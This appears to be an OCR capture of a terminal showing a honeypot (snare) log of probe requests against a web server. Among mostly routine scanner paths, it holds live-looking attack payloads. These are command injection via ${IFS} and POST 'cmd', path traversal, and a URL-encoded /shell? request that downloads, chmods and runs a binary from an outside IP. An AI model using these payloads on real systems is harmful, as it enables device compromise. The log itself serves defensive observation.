 Downloads — vi snare.log — 186×41
~ — mstroh@v694: ~ — ssh mstroh@130.255.78.172
~/Workspace/Sysadmin — -bash
~/Downloads — vi snare.log
+
Request path: /auth/login
Request path: /login.php
Request path: /admin
Request path: /cgi/common.cgi
Request path: /command.php
POST data:
- cmd: cd /var/tmp && echo -ne \\x3610cker > 610cker.txt && cat 610cker.txt
Request path: /language/Swedish${IFS}&&echo${IFS}610cker>qt&&tar${IFS}/string.js
Request path: /../../../../../../../mnt/mtd/qt
Request path: /
Request path: /phpmyadmin
Request path: /
Request path: /favicon.ico
Request path: /favicon.ico
Request path: /
Request path: /nice%20ports%2C/Tri%6Eity.txt%2ebak
Request path: /robots.txt
POST data:
Request path: /nmaplowercheck1480791133
Request path: /
Request path: /.git/HEAD
Request path: /
Request path: /HNAP1
Request path: /
Request path: /favicon.ico
Request path: /
Request path: /shell?%63%64%20%2F%74%6D%70%3B%77%67%65%74%20%2D%63%20%68%74%74%70%3A%2F%2F%31%32%32%2E%31%31%34%2E%32%35%33%2E%39%34%3A%31%35%35%32%31%2F%61%72%6D%67%67%3B%63%68%6D%6F%64
%20%37%37%37%20%61%72%6D%67%67%3B%2E%2F%61%72%6D%67%67%20%26
Request path: /
Request path: /webdav/
Request path: /x
Request path: /webdav/
Request path: /
Request path: /phpmyadmin/index.php
Request path: /w00tw00t.at.blackhats.romanian.anti-sec:)
Request path: /phpmyadmin/scripts/setup.php
Request path: /pma/scripts/setup.php
Request path: /myadmin/scripts/setup.php
Request path: /MyAdmin/scripts/setup.php
Request path: /